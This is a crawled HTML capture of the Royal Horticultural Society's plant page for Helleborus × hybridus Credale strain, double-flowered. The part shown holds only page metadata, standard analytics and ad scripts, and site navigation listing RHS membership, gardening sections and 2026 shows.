

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details
body_size: 17422
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Helleborus × hybridus Credale strain, double-flowered (d) | hellebore Credale strain, double-flowered Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['271396']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Helleborus × hybridus Credale strain, double-flowered (d) | hellebore Credale strain, double-flowered Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Helleborus &#215; hybridus Credale strain, double-flowered (d) hellebore Credale strain, double-flowered Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/GWIS883.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/GWIS883.jpg" />
<meta property="og:image:alt" content="Helleborus × hybridus Credale strain, double-flowered (d) | hellebore Credale strain, double-flowered Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Helleborus × hybridus Credale strain, double-flowered (d) | hellebore Credale strain, double-flowered Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Helleborus &#215; hybridus Credale strain, double-flowered (d) hellebore Credale strain, double-flowered Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/GWIS883.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/271396/helleborus-hybridus-credale-strain-double-flowered-(d)/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Helleborus × hybridus Credale strain, double-flowered (d) hellebore Credale strain, double-flowered Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
